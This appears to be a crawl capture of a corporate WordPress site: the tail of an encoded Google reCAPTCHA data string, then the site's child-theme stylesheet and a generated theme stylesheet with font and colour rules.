XDhC/DvnTCn8KbBcKBwp/[base64]/Cv8Obw4jCphjDtyV7wqoAf8KTwq4ow7XCn8OHFgXCp8OOwoQLETJEw6F+RCpLw6VHNMOYwrfDg8KjOFcfSyjDvMKsw7/DilbCk8OIesKvCFHCr8K4VkTDqy1AYHZLZ8Kew6zDicK3wpPCoQIUH8O0PhTCjzIXwrFRw6bClMKABCNKFsKtYMOMRx/DhwnDg8O5eHB2WgcFwpHDlVvDq3/CrRTDmcOmP8K+DcKVwpTCu8O9Cw41wpjCt8KOBH9Nw6TDhcO3wqrDv8OpIcKZa1lIw4kgwoUbwpXDs8O/[base64]/Dq1s6wrVww6DCi2sdw4DDh0PDqcOPwqvDjcOsNcK9eD1Dw5vCvmc4VMKTw4o6wqhuwp9MdRtyWsKpw7JEJypjw5dRw6/Dim8Td8OpYRgVOmvCoGDDojlRwoR/w5XCqsO3IcKAQ0FQacK7CsOjwqEjwp5vBEDDkSd4OcKma2XCoR7Cv8O0wqobTcK3C8OlwrZKwrRCw4DDozt7w5siwolZd8OnD3kyw47CncKxcRbDhsOTw40rwq9qwr5Cal3Dli/Dk2PClVg5PQcmRcKtAsOKw5oXLQbDsMKMw63CrsKcMVnDkhHCr8OOFsONHh7Cm8K+w6lUw74cwo3DsG0FwpXDjhTCscKOwop0FjtYw7UJwp7DhcKSZxrDo27Cv8OqYMKfdHN2w7TDjj/[base64]/DlMKWwp5rZA90w6U1w4rCrQHCrDlcT8Oxw4vCmSDClMKJQcORYcOvwqEQwq1tPz0dw7jCrkLCrsOEa8OGw4NGw7FhEMOkwqR2wpfDlAZ4bQFXWzV1w4FYIcKow7MywqrDuMOSw7s/w6LDlFzCj8KowqfDgxXDhgsCwqgxc2DCsnJCwrbCtRDCikzDq8OjwqDDiMOPU8KWwrMWwqsieCZ+ZCxsw7drw5vDk2HDrsOpwrPCrsKYwqXCi8KAeWkBHRIgdmM9Lz7Ch8KhwplUw6NGP8K/fsOxw5nCqMO2F8OzwqrChGwPAcO1LmHClAEpw4XDoxrCl0opCMOUwoQPw73Cjl5/NDLDicKrw5IUD8KYwqfDpMO4VcOqwpQkZwvCkXXDmkx8w5nDsUBGV8OeKGLDtFxDw6ZgKcKmZsKoH8K3dHwEwohrwoVbw6sEw7o2w6/DsyZ6bS0AZcO6w4hNHMOFwrTDmsOVEsKFw4HDgXBDAsO2TcK4Un/Clj97wpAew6rClExqZh1mw43Cv3ACwrErHMOdesOrGCUXKh9qwrbCiXpkwpXClWzCtS/DmcK5T2vCrg1CWcOhw5RzwpQoXcO7FX0IU8OVNMKtw4pqw700EAtNaMObw6XCksOsIcK6IxXCuMKhD8KYwpTCrMOTw74Ow4DDqMOJwqRALiU8wpXDssOgQ27Dl8OGQsOLwp0mUMK6V34KRG3DucOoZcKGwrvDg8ONO1nDkj/DhU3DtDRUScOmMcOtwqrDmcOdwo9IwoVoRm5wE8KewpAeDsO6aBTCo8KERkvChzdABztCCA/CnMO/[base64]/CiMOWUsKAw44awpg0GsK/w6DCjcOIwpkfEMKqw4ZOwojDuWzCg8O2w6XCtcKbw5pQFsK5W8KPwoLDqQTCoMKewogjFCkmd1TCncO4VEwLAsKCV0/[base64]/CgDxiKHjCicKpHsOnGnXDsELDqDkYw7fCsmJTA8OOwrFjVC7DuMO2wpbDk8OVw7bCm8O6SMKAGcKzVcO7RMO9wrdQasKsKBAew6HCg23DssK1GMOdw4wnIsOIWsOpw7QFw6A7wp/DnsKGWzvCuAXCnxgAw7DCpVHClsOdc8Odw7E7WsKxGQRMw7w2UsOsJD84Q2tjwp3CiMKkw6vDv3g1f8K+wo1Ub0rDsURNe8OBasKAwpdrwpN5w4JowpTDtsKTL8OXX8K4wo/DoGLDoHk0wqTCqcKoGMKeRsOSfcOeYsOnAcKfQsODAy9TWMO6BDRqFkYqwq9/acOqw5bCpcOqwofCn0vDgg/[base64]/CnsK3BcK5wpALwr8HXS0bZMOIw4/DuMKEbsKfPsKKw4nCtjh1w6rCoMK9ZsOOAwfCgnZXwrTCpMOkw67DsMO9w5J+LsOTw7o3BsKvCVgUwovDvwsNH2gCGGbDjlbDpENafgDCmMOCw5VQYMKdIBZmw49KYMOwwpx/[base64]/DgC5JOMKracKTUxfDjsOUwrQUKcKXCj5Yw4kTw7rDgMOyKWjDm1XDocKiACIkw7vCl8Kdw7/CjsO7w7/Cn0Qkw7XCqzrCq8OFOERcZQUMwoLCm8OEwpPCi8KQw6UvbERXSlkUwrfCiU/DpH7Cp8Onw7HDvsKHElTCh0/[base64]/ChcOwFMOSN2LDtsO7ZsK8MMOew6Z4wqrCo8OhcxcgbMOkaT4Cw5B4w7dURnc+acOmEQZgQsKGFCHDvmnCnsKpw7pKw6jCnsKGw7jDjsK8di82wqldS8KMASbDgcK4wrh2TgNNwq/CgxDDkgULKcOnwpNfwrx0WcKLf8O/wobDgWwIdzt6AnPDsXLCjVrCuMOzwq/DrcKUI8KxIU9owofDhygKGcK4w7TCphQuJ2vCnhJuwol0CMK5JhLDh8OqL8KaZzZ6bVA6FsK3VB7Ck8OuwrACLH82w4LCgGVswoPDh8OmZToSYjxRw5JswrDCj8OYw4jClizDrsODCsOFwrTCmz7DsCrDrBpLNMO7SHLDnMKwdcKYwo9Vwr7CtSLClMK6wr4/w5FKwpvCrFFSSsK6B1MkwrNRw4MHwobCthUZTMKcw6VVwqzDmcO/w7jDjS0kUUjDhsKRwqQpw67CkyR0YcOjJMKpw61dw5YkYxfDgcOFwpnDoSJjw6bCmgYZw4PDiQkEw73DiVl7wrRJEzTCmWrDi8KFwozCqMKWwpZ9w4XCm8Ktf0LDncKnMMKkwrxXwpoDw6TCizEmwrw0worDiAlUw6PCo8O/wqxpGRPDqlxSw4DCkF/CjljClMOLQ8KXdMKRw4rCucKpwojCj8KmB8KawpHDrsKIw6lsw5laYgcAXDZpQcOOXHrDrsKlZMO7w4J6CVBFwp1TV8KmO8Kad8OPwoE4wpt5JcOswrE6McKTwoAiw7s1GsKvcsOsX8OmE2UvwqDDr1/DjsKgwpvDvcOYfcKtREUoInZvM0lQwrRCP3/DjsO+wqMDPEZVw50EG2vCp8OEw4PCvVrDqsOhTcO3PcOEwrQdYcOCaScRcEwpUG7DhATDjsKmQcKmw6nDr8KfUBTCqMKmaiHDi8K/[base64]/Cn8Okwr/DscOWBBMhbFfCrFZnwrDCthTCgMOYMcOOUsOaa0YQBsKHwqzDhsORw4RJCMO0J8KZZ8ONd8KUwopswokmw5XChmIlwoPDvn5cwpXCijlrw7XDrl1/aFFyfsK6w50AHMKGCcOocMOFPcOcF00hwpJMMj/Du8K4wpbDv2jCulIzwqUCKMODIMOJwprDlGUYbcOSw5vDqiZVw57CjsOKwpVuw4zDlcKiCS/Di8OQR2Qqwq7ClsKbw7ckwpYsw6PDqQB/wrPDhVxhwr7CkMOKOMKZwoMrQ8K1wopQw6Nsw6/[base64]/DlMKyw71IwpVYJGzDi28UX8OUw41sLsOyGGrCtMKIwq/[base64]/[base64]/DocOBwqQWIsOQwrHClAMGdsO2E0XDrHXCkMOHXG1pw51ialPDmDpawq3Cnw7CrXp7w68sw4XDpklQEsK/X8OqwoMpwohLwpZpwp3CiMKIwo7Cr2PDhcK3YlTDqsOiBsKpNW3DhDkUwrhbC8KBw6bCncONw7FEwoJLwoscZDXDjkTCuQgrw6XCnsOITcOMClwswrIbwrPDrMKUw7/CncKiw5TCnMKpw55Jw4QgXwoowrw3csOIw5PDkl9MGCkhKMOuwrfDgcOZE0PDi0PDrCxvFMKWw6XDicKIwojCuXc3wp/DtcOjdcO6wrUGMQPCg8O9bAkBwqnDqAnDmmZXwoJWOmtaGnvDiD7CncKmHhvDiMKNwrQmWsOrw7zDsMO/w5rCjcKfwrTClG3ChkTDhMOmb2zClsOEVj/Dp8OWwrnDtk7Dh8KLPTDCtMKTUsKBworClinDhwZZw6wILH/Ch8O9OMKITsOcAcOUUcKjwrwOWHnCpxvDsMK6N8KMw6rDuyzCjncKw6/[base64]/w7XCrVJ/w4DCnsKpNsKTLRHCkzvCr11Vwohpwoo6O8OcfmNRwoDDhsOMwrvDqcO+wqzDocOtE8KteMKkwrDCmsKlwqHDjMOCGMO1w4ZIwqRseMKKw4fCscKjw5nDqcKaw7LCrBVHw43Ct2VvAy/CkgPCiS8rw7nCpsOZQMO9wrvDpcOVw7oPUUTCrxfCpsKUwovCizILwpAARsOzw5vCrcK2w4/CoMKiD8O9V8KXw7DDjMK7w4/CoA7Ct3pjw5nChRfDkUtvw73DowhSwrnCmHRiwqLDsz/Dh2rDisONOcO0EsOgYMK2w6UHwoXDiljCq8Oow7QPwp81PhZXw61+D1FVw4A7w5Rmw6gswpjCt8Osd8OWwqTDscKqD8OOCHJ0FcKICgjDmU7DrB/CrcKjB8O3PcOzwpcNw4zCiVfChsOSw6bDhcO9SnJ0wooSwq/DrcK+w4ImBm4CWsKLLRXCoMO9X37DlcKLacKGbn/DngkLZsKPw6jCoHPDjsOyazoswoUbw5QuwrhMXl0Bwoctw5zCkVQFDcKUacOIwrZZURoJEVDDnRt4w4/CpXrDqsOQNGLDpMO1dcO7w6vDrMOlU8OsMcKQRF3CssKwbxZPwoklXMKbFMOJwqjDoD49P1rDoREFw68vwosLb1AXJMKeeMOZwrwtw4oVw71qW8KYwrBSw71tccKWCsK/wo8ow5XDp8ODORIWQTHCksOywr/DicOow7jChsKewr56e3fDqsOXZMOmw4fCjwVFVMKyw492A2vDqMO8wrvDth3DscK0ERbDkwrCsFxpWsKWHS/DrsOyw50iwojDrGIDI24EG8ORwoE6UMKsw5c8BkTCnsK1XBXDkMO6w5YKw6XDocO6wqlUTSB1w6/CmgQCwpZ0SnoJw5LDm8OQw4fDgcKlw78WwrHCmyYUwrLCusK8L8OBw7tLeMODLD/Cq1vCscK8w67CjlNvR8OJw7gmElg8XX/CssKYS2HDscOxwp5yw6c3aX3DhkhEwqTDmcOLwrXCqsK/[base64]/DgFwCw4wlw7rChcOnw5FlwrPDtXk6dQZrwrvDo8OvwqjChHnDkT3DvMO/[base64]/DjkzDgsKiwrbDgW14wpTDm8O4Y8OIa8KVeEYtEMKhZmBpBi7DomAow60HEUNIVsOOw6/DiWLCuHvDl8OtH8OTZsO3wrHCl8K9wrHCqyclw5pvw5kwZ2gLwqHDh8KxNkgqXMOuwrdcG8KHwqXCriLDtsKZFsKBVMKDTMORecOGw58NwpYCw4odw4pVwqsZVQPDhQXCp3NBwqoJw5QGLg/[base64]/H0TDpCV5w6J3JX5BdkXCr8OaWjYKw4lqwrg9biNIXUsow7XDvcKDwrlCwq0nK1ssfMKiB09ZG8KWwrfCk8KMV8OuJMOcw67CmMK4DsOPQ8K/wpYNwpU+woPCgMKIw6ogwrBvw5/DhsK4CMKARsK8bzbDlcOMw48vDwbCjcOOAi3DlzjDrnXChnIWUQzCqQzDml9TJWpKesOeZsOnw51qJUnCnx4SK8KHK2R7wqsCwrfDgsKmKcKnwpPCrMKew5hBw6hfZMKXKXvDlsONQcOgw5zDhhfCjsKmwos9GcKuNQrCkMOzDn1mD8OCw4jCgEbDpcO+FEwAwr/DvmTCn8ORwqXCocOXcw7DhcKHwqLCpnnCmAwbw4LDn8O1wqpsw6kxw6/CkMKFw6fCrnzCgcKiw5rDokx6w6tsw4EdwprCqcKRa8OCw7M2M8KPDMKea0zCicKWwqtQw7/Cjx3Dmywadk/Csjkaw4HDlRM6dzHChArCusOrYMKxwpZQSA/Dm8KlGkAhw6LCi8Kuw4XDvsKYVcO0wpNgCkDCkcOxYHhsw7jCiR3Ck8K5w6rCvkDDjT/[base64]/woMvGMOpw68cw5zCoW91wrBbwphPwopuGy7Cuy0Iw5M6QsKZWMOac8KXw5tjEsKCe8K4w4XCicOBeMKOw6/[base64]/[base64]/Dh0BRWcOTwpsASg7Cl0TDgMKzw5HDtk7CgMK8w5wVwrnDgiR+Dl8XPQllw5wlw5nCpSHCl0DDmUF6w71Mdm1OHTnDh8OoFMOTw6EuLQlUIz/Dg8KgWWc+G0kIScO/bcKiaQRrXyvCiMOLTMKjKHFoRhZKcDMaw7fDtxV/JcKdwoXCgw3CuCV0w4ABwq06Omcdw7vDhn7Cr1XDuMKNw6hDw6w4YcOAw6sFwpDCscKhEFLDgMOtasKGNcO7w4TDtsO1w5PCrRLDgxcBIjfCgXB6KG3CqcOvwokpwrPDkcKhw47DvAYnwoUDNkPDqR0IwrHDnhPDqGhswrzDnnvDm13ChcK8w4BbAsObF8OFw6/DocKeUTsAw7rDn8OXNxk4dMOcLzHDvTJOw5/[base64]/DtsKPwo1kAx8VwoIoJ8KlPMKsKMOCwqZDwrXDhcOtw5FRS8KIwozDmwQRwqzDo8OTYsK0woYvVMONNMKUL8OJccKPw4PDuEnDoMK5PsKcHTXClR3DlVIXwoxmw6zDm17CgX7CnMK/SsOfRDXDo8KkDMOJYsOwaF/Cu8OLwrnCoUB7M8KkTMKDw4HDmjbDqMO/wozCrcKvZsKgw63CksOywrLDqjgADsKwUMOmDh0xTMO4cRnDnSbCl8KlfcKPdMKowrHCjcO/FCnCl8KnwqvClSYbw5LCslRvVcOeWDl4wpDDvgPDrMKsw6TCosO/w6knIMOKwr3Cp8KgI8OnwroawprDhsKUwqLCq8KpCUcNwr5xUWfDoV3CtkvCjD/Dlk/[base64]/[base64]/Cphdiw6xiw4bCicKtw4HDoMO6Kmg2wrlvwqIBJMKvf0fCnhbDlQNqw7nDocKgX8KMc1ZNwoZjwpjCjxk9eRkkByRAwpvChMKVCsOUwqvCsMK/Lx0FFDBFDXvDkCXDucOueFrCm8OhJcKISsOow4cKwqYbwozCoGV4I8OHw7IqZsOHw7jCv8OwFcOzdQzCs8OmBzvCn8OENMKJw4jDgmrCu8Onw7jDoGnCsw/DtFXDiDsLwoUMw4IqEMKiwos3fR1mw7nDiS7DtsOQZcKtLXXDncKmw5HCknwDwrsHdMO9w5Qrw4wGC8KId8OQwq19GDA8acOXw7V/b8KlwofChsOUFMOgRsOCw4LDq3cMGFERw5V3D0PDs3/[base64]/DgsKSw5p9w6LChC7DosO7wpFEf8K/wrNtw6BQIGJqw78MM8O3Gx3Dr8O4IcOXLMKUKMKHCMOKR0jCuMO5GsOJw5xlPRExwqPCmVrCpH7DqsOmIhbDrEk+wqdqFsK2wqE1w6gZfMKpLMOtKgMdPCgCw5hpwprDlh/DomAYw73CnsOqbgIgUMOWwpLCtHY7w6EIZ8Oew7fCmsK4woLCrmTDk31fJBkIWsKyDcK8YsKTdMKGwrd5wqdXw7ooUsOAw5R0H8OHdk1vccOiwp4sw7vDhj0wU3xQw5cpw6/[base64]/CrsOMQVXCq8K+w6ded0l7DjdPw7YKZsKKHEVDEHE5ZMOTMsOqw4gRcxfDi2QAw68SwpNHwrfDkm7CusOvcls5HcKfFEMPBknDuXB+KsKWw7IeSMKaVmTCkxo8KBLDrcO7w5PDgMKVw5jDsmnDicKzO0DCm8KMw7/DrsKVw5lED1pGw4t+PMObwr18w6gWC8KDKyzDg8KUw5LChMOvwqHDl09ew64sbsOCwqrCvCPDkcOoTsOHw4l/wp46w6kHwqRnaWjCjEYfw48MRcO0w4gjN8OvO8KYADlYwoPDvkjCsQ7ChwnDjD/CgijDngMdSizDmlPDi05YVsOLwoUNwpBxwq0XwrBjw4NId8O+KhzDkmNxEcK8w54mZAJfwqJGK8Oyw5Rrw7zCiMOhwroZMMOKwqUGGsKDwq/DtcKjw4jCtRJFwq7CpnISQcKADMKBGsKkw4VuwpkNw75XZ3fCpMOMDV3CscKvL0h9w7DDjDEhRSrCgsOJw78AwrUyEgRsKcKUwrbDimfDvcODacK9ecKYGsO/ZFvCisOVw5jDqQEww6rDksKnwpvDqDxbwpXCtsKiwrpFw59lw6bConoRJ0rCtcKUXsOYw45Aw57DpiPCvUgSw5J1w5jCphHDqQZwL8ODM3DDu8KQIi3DmVkkLcKnwq/DisKcd8KpOE1CwrxUBMKOw4XCg8Kyw5rCoMKpDR47w6nCsSl0VsKVwpHDhxcTOw/Dm8OVwqJEw5TDo3h6GsK5wpDCjBfDk213wqzDk8Kww57CksOnw4NDZMOeZE4EYMOCS09SDR59wpbDqQ5LwpVkwpZhw5/[base64]/DvWTCn8OVwrAPw7/Cr8Opw4bCrwNVwpbDgx5GbMObMFtMwqXDkcK+w6PDlTQAXcOELsKNwp9YXsOFEElEwo4SWsOBw5hJw4c4w7HCjmJhw7PDg8KEw7TCnsOKBhApBcONJwjDvE/[base64]/wpkGw6PCtXLDuMOtOF9uwonCjVQYDsKffsOpwqzCr8O+w7fDnDLCvcObfW45woDDnH/CoH/DmlrDscK7wqcLw5LDhsOuwqNNfwBpGMO6SUkJwq7CsA5sTi1+XsOPWsOxwpTDpRUTwp3DuDRGw73CiMOJwrQGwprCvnfDmHbCnMKhEsK6EcOZwqkjwpZ2w7bCkcObOQNfeyLCmMKnw4Vdw47CnwUzw7FYK8KZwr/CmMK+HcK4w7bDksKhw5BNw7d1IUhEwo4ZABTCiU7CgcO6GErChlPDrQZYHMOzwrbCoWcQwpLDjMKTIFBpw4TDn8OGdcKpPDPDiSXCvw8QwqMIZSPCvMOrw4pOXVDDrkHDpcOuLVrDm8K/C0dVD8K7KRlowq/DgsOjeWMEw7pMTCg6w7QsGSLDr8KSwqMiFcOcw77CqcO6EQTCoMOKw6zDoD/DqcO5w4EVwosUBVrCksKpPcOkXynCicKzPWDCssOfwod1ai42w7YGEkl1fcOdwoF9wojCncKfw714cSzCnX8iwpNRw5k2w7Jawr0pwpTDv8OFw4YtJMKVEQLCn8K8woYxw5rDom7DmcK/w5tgYTV/[base64]/wpoTw73DoVZULMO4w5DCqnxnwpHCtTbCjsKpdMOnw5PDtsKOw7bDmMO/w5XDhFLCsnN7w7rCnX4rTsOnw5h7wpPCnRbDpcKhH8Kfw7bClcO8CcOywpFqNWHDt8O6MVBUN3c4GhV6b3/[base64]/CssOhwr/CnnU7BsKqw5QuwoXCsMKBLMKpAg7CnSDCgBHDjW8JMMKmQlvCucKBwoFswpwzP8KRwrPDvgTDj8OgLmfCnSw\\u003d\x22],null,[\x22conf\x22,null,\x226Lec5NoZAAAAAOyCRDvTaAU2GM9y_AWBwaWw-48K\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,838],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.condorgroup.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ABzEuGMu/UijQavzDhwCIlTE0vhEtWH9yu1bgMd5VhA\\u003d\x22,1,0,null,1,1769665706659,0,0,[86],null,[20],\x22RC-bck7SlhDQ3atTg\x22,null,null,null,null,null,\x220dAFcWeA40FbOuLQHyyiqhPWBzbwiphvBWBuABHVfEKu_LlflhCtTR7R3_f6ItaV5ZhlWTL3E6B6syK_ru2xjBPkIyzbfaJG79Mg\x22,1769748506684]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.condorgroup.in/wp-content/themes/HighendWP-child/style.css?ver=6.9
body_size: 636
content:
/*
 Theme Name:   Highend Child
 Theme URI:    http://preview.hb-themes.com/?theme=Highend
 Description:  A Flexible, Powerful & Beautiful WordPress Theme by HB-Themes. Mobile ready and optimized for best performance. With the powerful engine and user friendly interface it will allow you to build outstanding websites quick and easy... It comes with Premium Plugins integrated into the theme.
 Author:       HB-Themes
 Author URI:   http://www.hb-themes.com
 Template:     HighendWP
 Version:      1.0.1
 Tags:		   Responsive, Page-Builder, Drag&Drop, Clean, Modern, Corporate, Multi-Purpose, Multi-Color
 Text Domain:  hbthemes
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {
	
	#condorgroup{display:none;}
}
@media only screen and (max-width: 768px) {
	
	#homeabout{display:none;}
}
.hb-image-background .breadcrumbs-wrapper .breadcrumbs-inside, .hb-image-background .breadcrumbs-wrapper .breadcrumbs-inside a {
    font-size: 14px;
}
.simple-read-more {
    display: none !important;
}
#main-wrapper .hb-teaser-column h6.special {
    font-weight: 800 !important;
}
.woocommerce-page #main-wrapper button.button {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #e1e1e1;
    background: #003375 !important;
    text-shadow: none;
    color: #fff !important;
}
.woocommerce-page #main-wrapper button.button:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #e1e1e1;
    background: #fff !important;
    text-shadow: none;
    color: #003375 !important;
}
.page-id-7719 header#hb-header {
    display: none;
}
.page-id-7876 header#hb-header {
    display: none;
}

.page-id-7888 header#hb-header {
    display: none;
}
.page-id-7965 header#hb-header {
    display: none;
}
#show-nav-menu i, .nav-type-1 #show-nav-menu, .nav-type-2 #show-nav-menu {
    margin-right: 0;
    color: #fff;
}
#header-bar a {
    border-bottom: none;
    display: inline-block !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.condorgroup.in/wp-content/uploads/highend/dynamic-styles.css?ver=1766059501
body_size: 3226
content:
@font-face{font-family:SourceSansVF;src:url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/source-sans.woff2?v=3.052") format("woff2");src:url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/source-sans.woff2?v=3.052") format("woff2");font-weight:100 900;font-style:normal;font-display:swap;}@font-face{font-family:SourceSansVF;src:url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/source-sans-italic.woff2?v=3.052") format("woff2");src:url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/source-sans-italic.woff2?v=3.052") format("woff2");font-weight:100 900;font-style:italic;font-display:swap;}@font-face{font-family:Museo500Regular;src:url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff2") format("woff2");src:url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff2") format("woff2"),url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff") format("woff"),url("https://www.condorgroup.in/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap;}:root{--colorPrimary:#003375;}a:hover{color:#003375;}.light-text a:hover,.light-menu-dropdown #main-nav ul.sub-menu li a:hover,.light-menu-dropdown #main-nav ul.sub-menu li.sfHover > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-item > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-ancestor > a,#fancy-search .ui-autocomplete li a:hover,#fancy-search .ui-autocomplete li:hover span.search-title,#fancy-search .ui-autocomplete li a,.author-box .social-list li a:hover,#respond small a:hover,.commentmetadata a:hover time,.comments-list .reply a,#footer.dark-style a:hover,.feature-box.alternative i.ic-holder-1,.portfolio-simple-wrap .standard-gallery-item:hover .portfolio-description h3 a,.hb-effect-1 #main-nav > li > a::before,.hb-effect-1 a::after,.third-skin.hb-effect-1 #main-nav > li > a:hover,.third-skin.hb-effect-1 #main-nav > li.current-menu-item > a,.third-skin.hb-effect-1 #main-nav > li.sfHover > a,.second-skin.hb-effect-9 #main-nav #nav-search > a:hover,.hb-effect-10 #main-nav > li > a:hover,.hb-effect-10 #main-nav > li #nav-search a:hover,.hb-effect-10 #main-nav > li.current-menu-item > a,#main-nav ul.sub-menu li a:hover,.hb-side-nav li.menu-item-has-children:hover > a,.hb-side-nav li a:hover,.hb-side-nav li.current-menu-item > a,.hb-side-nav li.current-menu-ancestor > a,.hb-post-carousel .hb-owl-item .hb-owl-read-more:hover span,.hb-post-carousel .hb-owl-item .hb-owl-read-more:hover{color:#003375!important;}.light-style .feature-box.alternative i.ic-holder-1,.light-style .feature-box h4.bold{color:#f9f9f9 !important;}.light-style .feature-box-content p{color:#ccc;}.like-holder.like-active i,.like-holder.like-active{color:#da4c26 !important;}.main-navigation.default-skin #main-nav > li > a:hover > span,.main-navigation.default-skin #main-nav > li.current-menu-item > a > span,.main-navigation.default-skin #main-nav > li.sfHover > a > span,.team-member-box.tmb-2:hover .team-member-description,span[rel="tooltip"]{border-bottom-color:#003375;}.hb-pricing-item:hover,.hb-process-steps ul:before,.wpb_tabs .nav-tabs li.active a,#hb-preloader .spinner,.default-loading-icon:before{border-top-color:#003375;}#main-wrapper .widget_nav_menu ul.menu li.current-menu-item > a,.hb-non-transparent .hb-side-nav > li > a:hover,.hb-non-transparent .hb-side-nav > li.current-menu-item > a,.hb-non-transparent .hb-side-nav > li.current-menu-ancestor > a,.hb-non-transparent .hb-side-nav > li.sfHover > a,.hb-tabs-wrapper.tour-style.left-tabs > .nav-tabs > li.active a,.logout-dropdown ul li:hover,.tribe-events-calendar thead th,.light-menu-dropdown #main-nav ul.sub-menu li a:hover,.light-menu-dropdown #main-nav ul.sub-menu li.sfHover > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-item > a,.light-menu-dropdown #main-nav ul.sub-menu li.current-menu-ancestor > a,.light-menu-dropdown #main-nav ul.sub-menu li.sfHover > a{border-left-color:#003375;}#main-wrapper .right-sidebar .widget_nav_menu ul.menu li.current-menu-item > a,.hb-tabs-wrapper.tour-style.right-tabs > .nav-tabs > li.active a,.tribe-events-calendar thead th{border-right-color:#003375;}.pagination ul li span,.single .pagination span,.single-post-tags a:hover,div.overlay,.portfolio-simple-wrap .standard-gallery-item:hover .hb-gallery-item-name:before,.woocommerce .wc-new-badge,#main-wrapper .coupon-code input.button:hover,.woocommerce-page #main-wrapper button.button:hover,#main-wrapper input.checkout-button,.side-nav-bottom-part ul li a:hover,#main-wrapper #place_order,#mobile-menu.interactive .open-submenu.active,#mobile-menu.interactive .open-submenu:hover,.widget_product_search input[type=submit],.tribe-events-calendar thead th{background-color:#003375;}#sticky-shop-button:hover,#sticky-shop-button span,.type-post.format-quote .quote-post-wrapper a,.type-post.format-link .quote-post-wrapper a,.type-post.format-status .quote-post-wrapper a,span.highlight,mark,.feature-box:hover:not(.standard-icon-box) .hb-small-break,.content-box i.box-icon,.hb-button,input[type=submit],a.read-more,.woocommerce-MyAccount-content input.button,.hb-effect-2 #main-nav > li > a > span::after,.hb-effect-3 #main-nav > li > a::before,.hb-effect-4 #main-nav > li > a::before,.hb-effect-6 #main-nav > li > a::before,.hb-effect-7 #main-nav > li > a span::after,.hb-effect-8 #main-nav > li > a:hover span::before,.hb-effect-9 #main-nav > li > a > span::before,.hb-effect-9 #main-nav > li > a > span::after,.hb-effect-10 #main-nav > li > a:hover span::before,.hb-effect-10 #main-nav > li.current-menu-item > a span::before,#main-nav > li.sfHover > a span::before,#main-nav > li.current-menu-ancestor > a span::before,.pace .pace-progress,#main-wrapper .hb-bag-buttons a.checkout-button,.hb-post-carousel.hb-owl-slider .owl-nav .owl-prev:hover,.hb-post-carousel.hb-owl-slider .owl-nav .owl-next:hover,#tribe-bar-form .tribe-bar-submit input[type=submit]{background:#003375;}table.focus-header th,.second-skin #main-nav > li a:hover,.second-skin #main-nav > li.current-menu-item > a,.second-skin #main-nav > li.sfHover > a,.highend-sticky-header #header-inner .second-skin #main-nav > li > a:hover,.second-skin #main-nav > li.current-menu-item > a,.crsl-nav a:hover,.feature-box:hover i.ic-holder-1{background:#003375;color:#FFF;}html:has(.highend-sticky-header){scroll-padding-top:calc(60px + var(--wp-admin--admin-bar--height,0px));}.dropcap.fancy,.tagcloud > a:hover,.hb-icon.hb-icon-medium.hb-icon-container:hover,#main-wrapper #tribe-events .tribe-events-button{background-color:#003375;color:#FFF;}.filter-tabs li.selected a{border-color:#003375 !important;}.hb-second-light:hover{background:#FFF!important;color:#003375!important;}.hb-effect-11 #main-nav > li > a:hover::before,.hb-effect-11 #main-nav > li.sfHover > a::before,.hb-effect-11 #main-nav > li.current-menu-item > a::before,.hb-effect-11 #main-nav > li.current-menu-ancestor > a::before{color:#003375;text-shadow:7px 0 #003375,-7px 0 #003375;}#main-wrapper .product-loading-icon{background:rgba(0,51,117,0.85);}.hb-single-next-prev a:hover{background:rgba(0,51,117,0.95);}.hb-more-details:hover,.woocommerce .hb-woo-product .hb-buy-button:hover{color:#FFF;background-color:rgba(0,51,117,0.9);}.hb-button,input[type=submit],.woocommerce-MyAccount-content input.button{box-shadow:0 3px 0 0 #000143;}.hb-button.special-icon i,.hb-button.special-icon i::after{background:#000143;}#main-wrapper a.active-language,#main-wrapper a.active-language:hover{color:#aaa !important;}.feature-box:hover:not(.standard-icon-box):not(.alternative) i,#main-wrapper .hb-bag-buttons a:hover,#main-wrapper .hb-dropdown-box .hb-bag-buttons a:hover,#main-wrapper .social-icons.dark li a:hover i,#main-wrapper #footer .social-icons.dark li a i,#footer.dark-style ul.social-icons.light li a:hover,#main-wrapper .hb-single-next-prev a:hover{color:#FFF !important;}#header-bar{background-color:#97c4ff}#header-bar,#fancy-search input[type=text]{color:#003375}#fancy-search ::-webkit-input-placeholder{color:#003375}#header-bar a{color:#003375}#header-bar{border-bottom-color:#97c4ff}#header-bar .top-widget{border-right-color:#97c4ff!important;border-left-color:#97c4ff !important;}#header-inner-bg{background-color:#003375;}.highend-sticky-header #header-inner #header-inner-bg{background-color:#003375;}#hb-side-navigation,#hb-side-navigation .hb-resp-bg{background-color:#ffffff;}#header-inner.nav-type-2 .main-navigation-container{border-top-color:#003375;}#header-inner-bg{border-bottom-color:#003375}#main-nav li#nav-search::before{background:#003375}#header-inner.nav-type-2 #main-nav > li:first-child > a,#header-inner.nav-type-2 li#nav-search > a{border-left-color:#003375;}#header-inner.nav-type-2 #main-nav > li > a{border-right-color:#003375;}.highend-sticky-header #header-inner #header-inner-bg{border-bottom-color:#003375 